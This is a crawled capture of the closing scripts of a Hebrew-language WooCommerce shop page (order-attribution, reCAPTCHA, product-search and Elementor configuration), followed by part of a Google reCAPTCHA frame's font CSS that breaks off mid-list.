var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/efaal.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://efaal.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfH3_EUAAAAAOl610YENPwLRN3dpx_JBIJzknVe&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://efaal.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfH3_EUAAAAAOl610YENPwLRN3dpx_JBIJzknVe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://efaal.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="wp_megamenu-frontend_scripts-js-extra">
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"1","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https:\/\/efaal.co.il\/wp-admin\/admin-ajax.php","wpmm_ajax_nonce":"4cf946a5b7","check_woocommerce_enabled":"true","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"0","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"998"};
</script>
<script src="https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.4" id="wp_megamenu-frontend_scripts-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"\u05de\u05d5\u05e6\u05e8\u05d9\u05dd","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"\u05de\u05e7\"\u05d8:","sale_badge":"\u05de\u05d1\u05e6\u05e2","vendor_sold_by":"Sold by:","featured_badge":"\u05e0\u05d1\u05d7\u05e8","in":"in","read_more":"continue reading","no_results":"\"\\u05d0\\u05d9\\u05df \\u05ea\\u05d5\\u05e6\\u05d0\\u05d5\\u05ea\"","no_results_default":"No results","show_more":"\u05db\u05dc \u05d4\u05ea\u05d5\u05e6\u05d0\u05d5\u05ea","show_more_details":"\u05db\u05dc \u05d4\u05ea\u05d5\u05e6\u05d0\u05d5\u05ea","search_placeholder":"\u05d7\u05d9\u05e4\u05d5\u05e9 \u05de\u05d5\u05e6\u05e8","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d5\u05ea","tax_product_cat":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4","tax_product_tag_plu":"\u05ea\u05d2\u05d9\u05d5\u05ea","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/efaal.co.il\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"he-IL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
</script>
<script src="https://efaal.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/efaal.co.il\/wp-admin\/admin-ajax.php","nonce":"62606593ef","urls":{"assets":"https:\/\/efaal.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/efaal.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/efaal.co.il\/cart\/","checkout_page_url":"https:\/\/efaal.co.il\/checkout\/","fragments_nonce":"f2a612388e"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/efaal.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://efaal.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://efaal.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH3_EUAAAAAOl610YENPwLRN3dpx_JBIJzknVe&co=aHR0cHM6Ly9lZmFhbC5jby5pbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8n6la8ccbk86
body_size: 49756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, 